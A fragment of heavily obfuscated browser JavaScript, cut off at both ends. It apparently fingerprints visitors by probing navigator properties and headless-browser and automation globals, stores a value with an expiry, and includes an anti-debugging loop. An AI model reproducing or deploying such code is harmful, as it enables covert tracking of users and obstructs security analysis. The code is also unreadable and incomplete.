_0xdf7aac=0x4;_0xdf7aac<_0x94cd17['\x6c\x65\x6e\x67\x74\x68'];_0xdf7aac++){_0x64f661+=_0x94cd17[_0xdf7aac];}var _0x9b2379='\xb4\xc4\x30\x5c\x26\xc8\xa4\x7b';var _0xc06758='';var _0xd96964='';for (var _0x5c5320=0x0;_0x5c5320<0x8;_0x5c5320++){_0xc06758+=_0x9b2379[_0x5c5320];}for (var _0xfea46e=0x8;_0xfea46e<_0x9b2379['\x6c\x65\x6e\x67\x74\x68'];_0xfea46e++){_0xd96964+=_0x9b2379[_0xfea46e];}var _0x5609fd=_0x6ad1('0x64', _0xc06758+_0xd96964);continue;case'\x36':_0x176960[_0x6ad1('0x65', '\x77\x46\x5d\x67')](_0x30abed,_0x6ad1('0x66', '\x47\x63\x34\x2a'),_0x3668e3,0x14);continue;case'\x37':var _0x24bef1=new _0x415bf6[_0x6ad1('0x67', '\x77\x46\x5d\x67')](_0x1c7fa9[_0x6ad1('0x61', '\x6c\x4e\x37\x73')]);continue;case'\x38':var _0x13c8e0=_0x24bef1[_0x6ad1('0x68', '\x75\x71\x4e\x25')]();continue;case'\x39':var _0xdb0718=_0xe39276[_0x6ad1('0x69', '\x43\x30\x35\x6a')](0x6);continue;case'\x31\x30':var _0xe39276=_0x6ad1('0x6a', '\x6d\x35\x78\x72');continue;case'\x31\x31':var _0x3668e3;continue;case'\x31\x32':_0x176960[_0x6ad1('0x6b', '\x47\x4a\x29\x4d')](_0x64772c);continue;case'\x31\x33':_0x176960[_0x6ad1('0x6c', '\x68\x52\x59\x4a')](_0x64772c);continue;case'\x31\x34':_0xad16[_0x6ad1('0x6d', '\x71\x73\x79\x47')]();continue;case'\x31\x35':var _0x1c7fa9=_0x176960[_0x6ad1('0x6e', '\x5d\x45\x56\x4c')](_0x4ec841);continue;case'\x31\x36':var _0x5beab8=_0xe39276[_0x6ad1('0x6f', '\x23\x28\x62\x75')](0x0,0x6);continue;}break;}}function _0x14e3d8(_0x21d35b){var _0x525f4c=0x0;for(var _0x2543f6=0x0;_0x912548[_0x6ad1('0x70', '\x72\x52\x77\x45')](_0x2543f6,_0x21d35b[_0x6ad1('0x71', '\x23\x28\x62\x75')]);_0x2543f6++){_0x525f4c+=_0x21d35b[_0x6ad1('0x72', '\x44\x25\x2a\x78')](_0x2543f6);}_0x912548[_0x6ad1('0x73', '\x32\x6a\x25\x52')](_0x64772c);return _0x525f4c;}function _0x30abed(_0x5f031d,_0x5ac35d,_0x4062a1){var _0x30082d={'\x61\x65\x5a':function _0x1f1038(_0x3e48f1,_0x21d157){return _0x3e48f1+_0x21d157;},'\x6a\x43\x6a':function _0x52a06f(_0x3a9219,_0x39b45c){return _0x3a9219*_0x39b45c;},'\x4f\x69\x77':function _0x50080e(_0x30a269,_0x23a72b){return _0x30a269+_0x23a72b;},'\x73\x76\x46':function _0x23645b(_0xd78a57,_0xb3c7c3){return _0xd78a57%_0xb3c7c3;},'\x6b\x79\x6b':function _0x3d0912(_0x3d96ef,_0x42542e){return _0x3d96ef==_0x42542e;},'\x71\x5a\x6a':function _0xb856fa(_0x370de8,_0xd10e84){return _0x370de8/_0xd10e84;},'\x4b\x54\x64':function _0xb3c004(_0x318a20,_0x47f55e){return _0x318a20|_0x47f55e;},'\x4f\x69\x42':function _0x51c242(_0x28c286,_0x501a91){return _0x28c286<_0x501a91;},'\x66\x6c\x4a':function _0x19e5e6(_0x1e394b,_0x276cf1){return _0x1e394b<_0x276cf1;},'\x7a\x48\x43':function _0x2de38a(_0x22aba2,_0x359516){return _0x22aba2+_0x359516;}};var _0x4b7719=_0x6ad1('0x74', '\x38\x55\x52\x5a')[_0x6ad1('0x75', '\x31\x67\x24\x5b')]('\x7c'),_0x5968b0=0x0;while(!![]){switch(_0x4b7719[_0x5968b0++]){case'\x30':if(_0x4062a1){var _0x4d679d=new _0x415bf6[_0x6ad1('0x76', '\x4e\x59\x23\x6e')]();_0x4d679d[_0x6ad1('0x77', '\x77\x46\x5d\x67')](_0x30082d[_0x6ad1('0x78', '\x52\x41\x44\x6a')](_0x4d679d[_0x6ad1('0x79', '\x32\x5d\x41\x7a')](),_0x30082d[_0x6ad1('0x7a', '\x32\x5d\x41\x7a')](_0x4062a1,0x3e8)));var _0x3b4537=_0x30082d[_0x6ad1('0x7b', '\x68\x69\x4d\x30')](_0x6ad1('0x7c', '\x72\x52\x77\x45'),_0x4d679d[_0x6ad1('0x7d', '\x67\x4f\x4b\x4f')]());}continue;case'\x31':var _0x10c98e=[];continue;case'\x32':var _0x4bc953=0x0;continue;case'\x33':var _0x21a092=_0x29f0e9[_0x6ad1('0x7e', '\x47\x4a\x29\x4d')](function(_0x7c725f){return _0x240e2b[_0x6ad1('0x7f', '\x31\x67\x24\x5b')](_0x29f0e9[_0x7c725f],_0x570729)?_0x58d984[_0x7c725f]:'';})[_0x6ad1('0x80', '\x78\x70\x5e\x7a')]('');continue;case'\x34':var _0x29f0e9=[];continue;case'\x35':var _0x240e2b={'\x46\x6d\x59':function _0xbfaf1b(_0x4eec3e,_0x19e162){return _0x30082d[_0x6ad1('0x81', '\x2a\x42\x36\x23')](_0x4eec3e,_0x19e162);},'\x45\x45\x4e':function _0x1c8440(_0x3e872f,_0x47d595){return _0x30082d[_0x6ad1('0x82', '\x43\x30\x35\x6a')](_0x3e872f,_0x47d595);},'\x62\x79\x69':function _0x14732f(_0x411de5,_0x31254e){return _0x30082d[_0x6ad1('0x83', '\x77\x6a\x65\x65')](_0x411de5,_0x31254e);},'\x76\x53\x56':function _0x2c4a4d(_0x58057a,_0x3dd8cd){return _0x30082d[_0x6ad1('0x84', '\x61\x6c\x4c\x52')](_0x58057a,_0x3dd8cd);},'\x45\x6b\x79':function _0x23ebc9(_0x50ad67,_0x2ae7e8){return _0x30082d[_0x6ad1('0x85', '\x5d\x76\x2a\x43')](_0x50ad67,_0x2ae7e8);}};continue;case'\x36':for(var _0x561cec=0x0;_0x30082d[_0x6ad1('0x86', '\x68\x69\x4d\x30')](_0x561cec,_0x58d984[_0x6ad1('0x87', '\x32\x5d\x41\x7a')]);_0x561cec++){_0x29f0e9[_0x6ad1('0x88', '\x77\x46\x5d\x67')](_0x561cec);}continue;case'\x37':var _0xfd8448=_0x10c98e[_0x6ad1('0x89', '\x52\x41\x44\x6a')](function(_0x4c769c){return _0x240e2b[_0x6ad1('0x8a', '\x52\x41\x44\x6a')](_0x240e2b[_0x6ad1('0x8b', '\x68\x52\x59\x4a')](_0x4c769c,_0x570729),_0x4bc953)?_0x4728b7[_0x240e2b[_0x6ad1('0x8c', '\x54\x36\x66\x47')](_0x4c769c,_0x570729)]:_0x21a092[_0x240e2b[_0x6ad1('0x8d', '\x5e\x6a\x6a\x63')](_0x240e2b[_0x6ad1('0x8e', '\x5e\x6a\x6a\x63')](_0x4c769c,_0x570729),_0x4bc953)];})[_0x6ad1('0x8f', '\x5d\x76\x2a\x43')]('');continue;case'\x38':for(var _0x28b2e6=0x0;_0x30082d[_0x6ad1('0x90', '\x6b\x37\x4e\x41')](_0x28b2e6,_0x30082d[_0x6ad1('0x91', '\x68\x52\x59\x4a')](_0x4728b7[_0x6ad1('0x92', '\x6d\x35\x78\x72')],_0x21a092[_0x6ad1('0x93', '\x77\x6a\x65\x65')]));_0x28b2e6++){_0x10c98e[_0x6ad1('0x94', '\x71\x73\x79\x47')](_0x28b2e6);}continue;case'\x39':var _0x570729=0x2;continue;case'\x31\x30':var _0x3b4537='';continue;case'\x31\x31':var _0x58d984=_0x6ad1('0x95', '\x77\x6a\x65\x65');continue;case'\x31\x32':_0x237648[_0x6ad1('0x96', '\x70\x53\x4b\x6c')]=_0x30082d[_0x6ad1('0x97', '\x68\x52\x59\x4a')](_0x30082d[_0x6ad1('0x98', '\x6b\x7a\x4a\x4d')](_0x30082d[_0x6ad1('0x99', '\x2a\x42\x36\x23')](_0x30082d[_0x6ad1('0x9a', '\x6c\x4e\x37\x73')](_0x5f031d,'\x3d'),_0x5ac35d),_0x3b4537),_0x6ad1('0x9b', '\x44\x21\x39\x5b'));continue;case'\x31\x33':var _0x4728b7=_0x29f0e9[_0x6ad1('0x9c', '\x73\x4a\x56\x79')](function(_0x521aa0){return _0x240e2b[_0x6ad1('0x9d', '\x4e\x59\x23\x6e')](_0x29f0e9[_0x521aa0],_0x570729)?'':_0x58d984[_0x521aa0];})[_0x6ad1('0x9e', '\x77\x46\x5d\x67')]('');continue;}break;}}function _0x28e8ba(){var _0x5a0919={'\x77\x6f\x74':function _0x390051(_0x10d5c6,_0x1cc573){return _0x912548[_0x6ad1('0x9f', '\x24\x30\x53\x77')](_0x10d5c6,_0x1cc573);},'\x45\x48\x72':function _0x522186(_0xf66398,_0x20c425){return _0x912548[_0x6ad1('0xa0', '\x79\x32\x55\x6a')](_0xf66398,_0x20c425);},'\x56\x6d\x6c':function _0x3cc9cf(_0x34e9b5,_0x6e90bf){return _0x912548[_0x6ad1('0xa1', '\x78\x70\x5e\x7a')](_0x34e9b5,_0x6e90bf);},'\x48\x53\x47':function _0x25250a(_0x21aabc,_0x4d6d04){return _0x912548[_0x6ad1('0xa2', '\x28\x4f\x49\x23')](_0x21aabc,_0x4d6d04);},'\x46\x54\x6b':function _0x47e8fd(_0xad96ad,_0x384fc5){return _0x912548[_0x6ad1('0xa3', '\x72\x52\x77\x45')](_0xad96ad,_0x384fc5);},'\x42\x77\x55':function _0x40d1d1(_0xe6ad4c,_0x22e4d7){return _0x912548[_0x6ad1('0xa4', '\x68\x69\x4d\x30')](_0xe6ad4c,_0x22e4d7);}};function _0x112b9b(_0x2e3ac8){if(_0x5a0919[_0x6ad1('0xa5', '\x6d\x35\x78\x72')](_0x5a0919[_0x6ad1('0xa6', '\x4e\x59\x23\x6e')]('',_0x5a0919[_0x6ad1('0xa7', '\x56\x2a\x31\x6b')](_0x2e3ac8,_0x2e3ac8))[_0x6ad1('0xa8', '\x5d\x45\x56\x4c')],0x1)||_0x5a0919[_0x6ad1('0xa9', '\x70\x53\x4b\x6c')](_0x5a0919[_0x6ad1('0xaa', '\x43\x30\x35\x6a')](_0x2e3ac8,0x14),0x0)){(function(){}[_0x6ad1('0xab', '\x61\x6c\x4c\x52')](_0x6ad1('0xac', '\x34\x4e\x78\x51'))());}else{(function(){}[_0x6ad1('0xad', '\x6d\x35\x78\x72')](_0x6ad1('0xae', '\x68\x69\x4d\x30'))());}return _0x5a0919[_0x6ad1('0xaf', '\x6b\x37\x4e\x41')](_0x112b9b,++_0x2e3ac8);}try{return _0x912548[_0x6ad1('0xb0', '\x71\x73\x79\x47')](_0x112b9b,0x0);}catch(_0x349d5d){}};function _0x64772c(){if(_0x912548[_0x6ad1('0xb1', '\x79\x32\x55\x6a')](_0x912548[_0x6ad1('0xb2', '\x32\x6a\x25\x52')](new _0x415bf6[_0x6ad1('0x76', '\x4e\x59\x23\x6e')]()[_0x6ad1('0xb3', '\x78\x70\x5e\x7a')](),_0x27cd04),0x1f4)){_0x912548[_0x6ad1('0xb4', '\x31\x67\x24\x5b')](_0x28e8ba);}}function _0x2c0534(_0x43f576){var _0xc5b398={'\x4f\x62\x48':function _0x2a4564(_0x153d10,_0x272fce){return _0x153d10<_0x272fce;},'\x7a\x59\x67':function _0x24ccc7(_0x5379f1,_0x2293ca){return _0x5379f1!==_0x2293ca;},'\x43\x71\x4a':function _0x3433b0(_0x5a96cd){return _0x5a96cd();},'\x62\x72\x54':function _0x49c6a1(_0x2420ac,_0x568752){return _0x2420ac(_0x568752);},'\x46\x75\x46':function _0x47497b(_0x5ba483,_0x45f8b4){return _0x5ba483+_0x45f8b4;},'\x7a\x5a\x52':function _0x5cb9ed(_0x2cbba7,_0x1fef4b){return _0x2cbba7(_0x1fef4b);},'\x6a\x61\x62':function _0x2b0c46(_0xfe34bb,_0x41db55){return _0xfe34bb+_0x41db55;},'\x56\x55\x55':function _0x144699(_0x55ac13){return _0x55ac13();},'\x43\x43\x72':function _0x134bf2(_0x211d89,_0xcd92d6){return _0x211d89===_0xcd92d6;},'\x7a\x53\x72':function _0x58da24(_0x43d180,_0x537da9){return _0x43d180(_0x537da9);},'\x71\x76\x63':function _0x5d1251(_0xa16845,_0x1f0190){return _0xa16845+_0x1f0190;},'\x6d\x67\x74':function _0x3eae97(_0xf0dfdc,_0x24a893){return _0xf0dfdc(_0x24a893);},'\x4a\x68\x64':function _0x17ae2d(_0x1241b4,_0x42af43){return _0x1241b4(_0x42af43);},'\x64\x6c\x41':function _0x11e463(_0x234a8a,_0x265581){return _0x234a8a+_0x265581;},'\x64\x66\x55':function _0x23c8b0(_0x1a01af,_0x55b2a3){return _0x1a01af(_0x55b2a3);},'\x6b\x75\x4a':function _0x4111b5(_0x439333,_0x283dda){return _0x439333+_0x283dda;},'\x6d\x4a\x4e':function _0xf0a134(_0x304674,_0x2ad67a){return _0x304674+_0x2ad67a;},'\x64\x4a\x4c':function _0x34d7e8(_0x156610,_0x4eebe){return _0x156610<_0x4eebe;},'\x52\x79\x56':function _0x296768(_0x4575bd,_0x22e778){return _0x4575bd(_0x22e778);},'\x41\x56\x79':function _0x43a02b(_0x193d64,_0x5583e5){return _0x193d64>_0x5583e5;},'\x67\x65\x64':function _0x549c12(_0x4441bb,_0xed717b){return _0x4441bb<_0xed717b;},'\x43\x68\x68':function _0x57f575(_0x41ec53,_0xe3f44a){return _0x41ec53(_0xe3f44a);},'\x63\x4d\x6b':function _0x32a69d(_0x45e2ff,_0x111595){return _0x45e2ff(_0x111595);},'\x71\x61\x71':function _0x5e7aa6(_0x4afd9d,_0xc8dca2){return _0x4afd9d==_0xc8dca2;},'\x69\x51\x4b':function _0x3b2882(_0x45e232,_0x103076){return _0x45e232==_0x103076;},'\x5a\x62\x76':function _0x898365(_0x1a62ef,_0x442143){return _0x1a62ef(_0x442143);},'\x66\x56\x76':function _0x4fd71c(_0x29fd74,_0x486b7c){return _0x29fd74(_0x486b7c);},'\x52\x63\x4e':function _0x509cd6(_0x44765b,_0x4e3693){return _0x44765b+_0x4e3693;},'\x41\x51\x58':function _0x127735(_0x22523d,_0xb28a0f){return _0x22523d===_0xb28a0f;},'\x6f\x4f\x41':function _0x49e433(_0x1e7564,_0x21490a){return _0x1e7564(_0x21490a);},'\x47\x4c\x58':function _0x251237(_0xd1e7f8,_0x20ebcf){return _0xd1e7f8+_0x20ebcf;},'\x72\x65\x7a':function _0x5888cf(_0x3f1b41,_0x3b5d92){return _0x3f1b41+_0x3b5d92;},'\x67\x67\x5a':function _0x5a029f(_0x2e547b){return _0x2e547b();}};var _0x52e1cb=_0x6ad1('0xb5', '\x77\x6a\x65\x65')[_0x6ad1('0xb6', '\x6b\x7a\x4a\x4d')]('\x7c'),_0x5ba5fb=0x0;while(!![]){switch(_0x52e1cb[_0x5ba5fb++]){case'\x30':for(var _0x18d487=0x0;_0xc5b398[_0x6ad1('0xb7', '\x6f\x42\x21\x50')](_0x18d487,_0x43f576[_0x6ad1('0xd', '\x43\x30\x35\x6a')]);_0x18d487++){var _0x2861c7=_0x43f576[_0x18d487][0x0];var _0x3e4b9b=_0x43f576[_0x18d487][0x2];switch(_0x43f576[_0x18d487][0x1]){case _0x6ad1('0xb8', '\x6e\x36\x56\x56'):try{if(_0xc5b398[_0x6ad1('0xb9', '\x6c\x4e\x37\x73')](typeof _0xc5b398[_0x6ad1('0xba', '\x6b\x37\x4e\x41')](_0x3e4b9b),_0x6ad1('0xbb', '\x56\x2a\x31\x6b'))){_0x42c4d5[_0x42c4d5[_0x6ad1('0xbc', '\x4e\x59\x23\x6e')]]=_0xc5b398[_0x6ad1('0xbd', '\x47\x63\x34\x2a')](_0x1a4659,_0xc5b398[_0x6ad1('0xbe', '\x47\x4a\x29\x4d')](_0x2861c7,_0x6ad1('0xbf', '\x42\x36\x24\x7a')));}else{_0x42c4d5[_0x42c4d5[_0x6ad1('0x54', '\x28\x4f\x49\x23')]]=_0xc5b398[_0x6ad1('0xc0', '\x6b\x6e\x42\x59')](_0x1a4659,_0xc5b398[_0x6ad1('0xc1', '\x67\x4f\x4b\x4f')](_0x2861c7,_0x6ad1('0xc2', '\x43\x75\x28\x4c')));}}catch(_0x35619a){_0x42c4d5[_0x42c4d5[_0x6ad1('0x44', '\x5d\x76\x2a\x43')]]=_0xc5b398[_0x6ad1('0xc3', '\x6b\x7a\x4a\x4d')](_0x1a4659,_0xc5b398[_0x6ad1('0xc4', '\x70\x53\x4b\x6c')](_0x2861c7,_0x6ad1('0xc5', '\x47\x4a\x29\x4d')));}break;case _0x6ad1('0xc6', '\x67\x4f\x4b\x4f'):try{try{_0x48e51e=_0xc5b398[_0x6ad1('0xc7', '\x2a\x42\x36\x23')](_0x3e4b9b);if(_0xc5b398[_0x6ad1('0xc8', '\x2a\x42\x36\x23')](typeof _0x48e51e,_0x6ad1('0xc9', '\x70\x53\x4b\x6c'))){_0x42c4d5[_0x42c4d5[_0x6ad1('0xca', '\x26\x59\x64\x41')]]=_0xc5b398[_0x6ad1('0xcb', '\x37\x4d\x72\x48')](_0x1a4659,_0xc5b398[_0x6ad1('0xcc', '\x6d\x35\x78\x72')](_0x2861c7,_0x6ad1('0xcd', '\x2a\x42\x36\x23')));}else if(_0xc5b398[_0x6ad1('0xce', '\x73\x4a\x56\x79')](_0x48e51e,null)){_0x42c4d5[_0x42c4d5[_0x6ad1('0xcf', '\x43\x75\x28\x4c')]]=_0xc5b398[_0x6ad1('0xd0', '\x72\x52\x77\x45')](_0x1a4659,_0xc5b398[_0x6ad1('0xd1', '\x34\x4e\x78\x51')](_0x2861c7,_0x6ad1('0xd2', '\x68\x52\x59\x4a')));}else{_0x42c4d5[_0x42c4d5[_0x6ad1('0xd3', '\x32\x6a\x25\x52')]]=_0xc5b398[_0x6ad1('0xd4', '\x47\x4a\x29\x4d')](_0x1a4659,_0xc5b398[_0x6ad1('0xd5', '\x73\x4a\x56\x79')](_0xc5b398[_0x6ad1('0xd6', '\x71\x73\x79\x47')](_0x2861c7,'\x3d'),_0x48e51e[_0x6ad1('0xd7', '\x42\x26\x46\x70')]()));}}catch(_0x1bb2a0){_0x42c4d5[_0x42c4d5[_0x6ad1('0x5c', '\x72\x4b\x23\x6a')]]=_0xc5b398[_0x6ad1('0xd8', '\x72\x4b\x23\x6a')](_0x1a4659,_0xc5b398[_0x6ad1('0xd9', '\x72\x4b\x23\x6a')](_0x2861c7,_0x6ad1('0xda', '\x26\x59\x64\x41')));break;}break;}catch(_0x354c77){_0x42c4d5[_0x42c4d5[_0x6ad1('0xdb', '\x35\x4c\x43\x6d')]]=_0xc5b398[_0x6ad1('0xdc', '\x4d\x48\x47\x4d')](_0x1a4659,_0xc5b398[_0x6ad1('0xdd', '\x71\x73\x79\x47')](_0xc5b398[_0x6ad1('0xde', '\x6e\x36\x56\x56')](_0x2861c7,'\x3d'),_0x354c77));}break;case _0x6ad1('0xdf', '\x43\x30\x35\x6a'):try{var _0x500c51=_0x6ad1('0xe0', '\x42\x36\x24\x7a')[_0x6ad1('0xe1', '\x6e\x36\x56\x56')]('\x7c'),_0x378594=0x0;while(!![]){switch(_0x500c51[_0x378594++]){case'\x30':var _0x1cf7fb=[];continue;case'\x31':for(var _0x2d1bdf=0x0;_0xc5b398[_0x6ad1('0xe2', '\x61\x6c\x4c\x52')](_0x2d1bdf,_0x27d489[_0x6ad1('0xe3', '\x6d\x35\x78\x72')][_0x6ad1('0xe4', '\x38\x55\x52\x5a')]);_0x2d1bdf++){var _0x50721e=_0x6ad1('0xe5', '\x43\x30\x35\x6a')[_0x6ad1('0xe6', '\x5e\x6a\x6a\x63')]('\x7c'),_0x33c4bf=0x0;while(!![]){switch(_0x50721e[_0x33c4bf++]){case'\x30':if(_0xc5b398[_0x6ad1('0xe7', '\x26\x59\x64\x41')](typeof _0x27d489[_0x6ad1('0xe8', '\x70\x53\x4b\x6c')][_0x2d1bdf],_0x6ad1('0xe9', '\x44\x21\x39\x5b'))){_0x42c4d5[_0x42c4d5[_0x6ad1('0xea', '\x5e\x6a\x6a\x63')]]=_0xc5b398[_0x6ad1('0xeb', '\x6c\x4e\x37\x73')](_0x1a4659,_0x6ad1('0xec', '\x75\x71\x4e\x25'));break;}continue;case'\x31':if(_0xc5b398[_0x6ad1('0xed', '\x5d\x45\x56\x4c')](typeof _0x2e9fa8,_0x6ad1('0xee', '\x32\x5d\x41\x7a'))){_0x1a654a=_0x6ad1('0xef', '\x47\x63\x34\x2a');}else if(_0xc5b398[_0x6ad1('0xf0', '\x6e\x36\x56\x56')](_0x2e9fa8[_0x6ad1('0x10', '\x77\x46\x5d\x67')]('\x2e')[_0x6ad1('0xcf', '\x43\x75\x28\x4c')],0x1)){_0x1a654a=_0x2e9fa8[_0x6ad1('0xf1', '\x2a\x42\x36\x23')]('\x2e')[_0x6ad1('0xf2', '\x6e\x36\x56\x56')]();}continue;case'\x32':var _0x2e9fa8=_0x27d489[_0x6ad1('0xf3', '\x6b\x37\x4e\x41')][_0x2d1bdf][_0x6ad1('0xf4', '\x5e\x6a\x6a\x63')];continue;case'\x33':if(_0xc5b398[_0x6ad1('0xf5', '\x6b\x6e\x42\x59')](_0x1cf7fb[_0x6ad1('0xf6', '\x52\x41\x44\x6a')](_0x1a654a),0x0)){_0x1cf7fb[_0x6ad1('0xf7', '\x26\x59\x64\x41')](_0x1a654a);}continue;case'\x34':var _0x1a654a=_0x6ad1('0xf8', '\x35\x4c\x43\x6d');continue;}break;}}continue;case'\x32':try{_0x2d1bdf=_0x1cf7fb[_0x6ad1('0xf9', '\x21\x6c\x6d\x43')]('\x69');}catch(_0x15f470){_0x42c4d5[_0x42c4d5[_0x6ad1('0xfa', '\x34\x4e\x78\x51')]]=_0xc5b398[_0x6ad1('0xfb', '\x77\x46\x5d\x67')](_0x1a4659,_0x6ad1('0xfc', '\x77\x46\x5d\x67'));break;}continue;case'\x33':for(var _0x2d1bdf=0x0;_0xc5b398[_0x6ad1('0xfd', '\x44\x21\x39\x5b')](_0x2d1bdf,_0x1cf7fb[_0x6ad1('0xfe', '\x61\x6c\x4c\x52')]);_0x2d1bdf++){_0x42c4d5[_0x42c4d5[_0x6ad1('0x54', '\x28\x4f\x49\x23')]]=_0xc5b398[_0x6ad1('0xff', '\x43\x75\x28\x4c')](_0x1a4659,_0xc5b398[_0x6ad1('0x100', '\x68\x52\x59\x4a')](_0x6ad1('0x101', '\x24\x30\x53\x77'),_0x1cf7fb[_0x2d1bdf]));}continue;case'\x34':try{var _0x21ae31=_0x27d489[_0x6ad1('0x102', '\x6e\x36\x56\x56')][_0x6ad1('0x103', '\x31\x67\x24\x5b')];if(_0xc5b398[_0x6ad1('0x104', '\x35\x4c\x43\x6d')](_0x21ae31,0x0)||_0xc5b398[_0x6ad1('0x105', '\x6b\x6e\x42\x59')](_0x21ae31,null)){_0x42c4d5[_0x42c4d5[_0x6ad1('0xd3', '\x32\x6a\x25\x52')]]=_0xc5b398[_0x6ad1('0x106', '\x38\x55\x52\x5a')](_0x1a4659,_0x6ad1('0x107', '\x6e\x36\x56\x56'));break;}}catch(_0xe544d9){_0x42c4d5[_0x42c4d5[_0x6ad1('0x93', '\x77\x6a\x65\x65')]]=_0xc5b398[_0x6ad1('0x108', '\x43\x30\x35\x6a')](_0x1a4659,_0x6ad1('0x109', '\x67\x4f\x4b\x4f'));break;}continue;}break;}}catch(_0x22caa8){_0x42c4d5[_0x42c4d5[_0x6ad1('0x10a', '\x6b\x7a\x4a\x4d')]]=_0xc5b398[_0x6ad1('0x10b', '\x77\x46\x5d\x67')](_0x1a4659,_0xc5b398[_0x6ad1('0x10c', '\x54\x36\x66\x47')](_0x6ad1('0x10d', '\x72\x4b\x23\x6a'),_0x22caa8));}break;case _0x6ad1('0x10e', '\x4d\x48\x47\x4d'):if(_0xc5b398[_0x6ad1('0x10f', '\x32\x5d\x41\x7a')](_0x2861c7,_0x6ad1('0x110', '\x44\x21\x39\x5b'))){try{var _0x2b7c47='';var _0x3f4e3b=navigator[_0x6ad1('0x111', '\x5d\x76\x2a\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6ad1('0x112', '\x47\x63\x34\x2a')](_0x3f4e3b)){_0x2b7c47=_0x6ad1('0x113', '\x32\x6a\x25\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6ad1('0x114', '\x34\x4e\x78\x51')](_0x3f4e3b)){_0x2b7c47=_0x6ad1('0x115', '\x6b\x7a\x4a\x4d');}else{_0x2b7c47=_0x6ad1('0x116', '\x24\x30\x53\x77');}_0x42c4d5[_0x42c4d5[_0x6ad1('0xe4', '\x38\x55\x52\x5a')]]=_0xc5b398[_0x6ad1('0x117', '\x6c\x4e\x37\x73')](_0x1a4659,_0xc5b398[_0x6ad1('0x118', '\x6f\x42\x21\x50')](_0x2861c7+'\x3d',_0x2b7c47));}catch(_0xd5ed4){_0x42c4d5[_0x42c4d5[_0x6ad1('0xd3', '\x32\x6a\x25\x52')]]=_0xc5b398[_0x6ad1('0x119', '\x42\x26\x46\x70')](_0x1a4659,_0xc5b398[_0x6ad1('0x11a', '\x68\x69\x4d\x30')](_0xc5b398[_0x6ad1('0x11b', '\x44\x21\x39\x5b')](_0x2861c7,_0x6ad1('0x11c', '\x5e\x6a\x6a\x63')),_0xd5ed4[_0x6ad1('0x11d', '\x6b\x7a\x4a\x4d')]()));}}break;}_0xc5b398[_0x6ad1('0x11e', '\x5e\x6a\x6a\x63')](_0x64772c);}continue;case'\x31':return _0x42c4d5[_0x6ad1('0x11f', '\x68\x69\x4d\x30')]();continue;case'\x32':var _0x78868e=_0x2cfbb3[_0x6ad1('0x120', '\x6b\x37\x4e\x41')](0x0,0x6);continue;case'\x33':var _0x48e51e='';continue;case'\x34':var _0x2cfbb3=_0x6ad1('0x121', '\x38\x55\x52\x5a');continue;case'\x35':var _0x294909=_0x2cfbb3[_0x6ad1('0x122', '\x79\x32\x55\x6a')](0x6);continue;case'\x36':var _0x42c4d5=new Array();continue;}break;}}var _0x27fcba=[[_0x6ad1('0x7', '\x72\x52\x77\x45'),_0x6ad1('0x123', '\x79\x32\x55\x6a'),function(){return navigator;}],[_0x6ad1('0x124', '\x6b\x37\x4e\x41'),_0x6ad1('0x125', '\x6b\x37\x4e\x41'),function(){return navigator[_0x6ad1('0x126', '\x38\x55\x52\x5a')];}],[_0x6ad1('0x127', '\x6b\x6e\x42\x59'),_0x6ad1('0x128', '\x68\x69\x4d\x30'),function(){return navigator[_0x6ad1('0x129', '\x5d\x45\x56\x4c')];}],[_0x6ad1('0x12a', '\x4e\x59\x23\x6e'),_0x6ad1('0x12b', '\x6b\x7a\x4a\x4d'),function(){return _0x912548[_0x6ad1('0x12c', '\x37\x4d\x72\x48')](navigator[_0x6ad1('0x12d', '\x44\x25\x2a\x78')][_0x6ad1('0x12e', '\x47\x63\x34\x2a')],0x0);}],[_0x6ad1('0x12f', '\x43\x75\x28\x4c'),_0x6ad1('0x130', '\x42\x26\x46\x70'),function(){return navigator[_0x6ad1('0x131', '\x61\x6c\x4c\x52')];}],[_0x6ad1('0x132', '\x2a\x42\x36\x23'),_0x6ad1('0x133', '\x24\x30\x53\x77'),function(){return navigator[_0x6ad1('0x134', '\x34\x4e\x78\x51')];}],[_0x6ad1('0x135', '\x6d\x35\x78\x72'),_0x6ad1('0x136', '\x52\x41\x44\x6a'),function(){}],[_0x6ad1('0x137', '\x77\x46\x5d\x67'),_0x6ad1('0x138', '\x28\x4f\x49\x23'),function(){var _0x50603f=ActiveXObject;return _0x50603f;}],[_0x6ad1('0x139', '\x6b\x7a\x4a\x4d'),_0x6ad1('0x13a', '\x78\x70\x5e\x7a'),function(){var _0x19d573=webkitURL;return _0x19d573;}],[_0x6ad1('0x13b', '\x24\x30\x53\x77'),_0x6ad1('0x13c', '\x6d\x35\x78\x72'),function(){var _0x2d8ebe=_phantom;return _0x2d8ebe;}],[_0x6ad1('0x13d', '\x32\x5d\x41\x7a'),_0x6ad1('0x13e', '\x44\x25\x2a\x78'),function(){var _0x12c0d8=callPhantom;return _0x12c0d8;}],[_0x6ad1('0x13f', '\x4d\x48\x47\x4d'),_0x6ad1('0x140', '\x4e\x59\x23\x6e'),function(){var _0x47fa02=chrome;return _0x47fa02;}],[_0x6ad1('0x141', '\x52\x41\x44\x6a'),_0x6ad1('0x142', '\x44\x21\x39\x5b'),function(){var _0x542c8f=yandex;return _0x542c8f;}],[_0x6ad1('0x143', '\x38\x55\x52\x5a'),_0x6ad1('0x144', '\x43\x30\x35\x6a'),function(){var _0x38563a=opera;return _0x38563a;}],[_0x6ad1('0x145', '\x4d\x48\x47\x4d'),_0x6ad1('0x146', '\x6b\x37\x4e\x41'),function(){var _0x2adcac=opr;return _0x2adcac;}],[_0x6ad1('0x147', '\x54\x36\x66\x47'),_0x6ad1('0x148', '\x4d\x48\x47\x4d'),function(){var _0xb3379a=safari;return _0xb3379a;}],[_0x6ad1('0x149', '\x26\x59\x64\x41'),_0x6ad1('0x14a', '\x6b\x7a\x4a\x4d'),function(){var _0x4dc0d5=awesomium;return _0x4dc0d5;}],[_0x6ad1('0x14b', '\x38\x55\x52\x5a'),_0x6ad1('0x14c', '\x24\x30\x53\x77'),function(){var _0x102fb5=puffinDevice;return _0x102fb5;}],[_0x6ad1('0x14d', '\x6b\x6e\x42\x59'),_0x6ad1('0x146', '\x6b\x37\x4e\x41'),function(){var _0x452023=__nightmare;return _0x452023;}],[_0x6ad1('0x14e', '\x6b\x6e\x42\x59'),_0x6ad1('0x14f', '\x6c\x4e\x37\x73'),function(){var _0x30dfdd=domAutomation;return _0x30dfdd;}],[_0x6ad1('0x150', 